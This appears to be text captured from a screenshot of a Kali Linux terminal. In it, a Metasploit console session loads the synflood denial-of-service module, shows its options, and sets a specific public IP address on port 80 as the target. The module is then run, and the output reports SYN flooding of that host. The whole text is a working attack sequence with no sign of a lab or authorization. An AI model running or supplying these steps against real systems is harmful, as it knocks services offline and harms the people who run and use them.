 root@kali: ~
File Actions Edit View Help
=[ metasploit v6.3.13-dev ]
+ -- --=[ 2311 exploits - 1205 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlim
ited)
RHOSTS yes The target host(s), see https://do
cs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 80 yes The target port
SHOST no The spoofable source address (else
randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for
new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > set RHOST 44.228.249.3
RHOST => 44.228.249.3
msf6 auxiliary(dos/tcp/synflood) > set RPORT 80
RPORT => 80
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 44.228.249.3
[*] SYN flooding 44.228.249.3:80...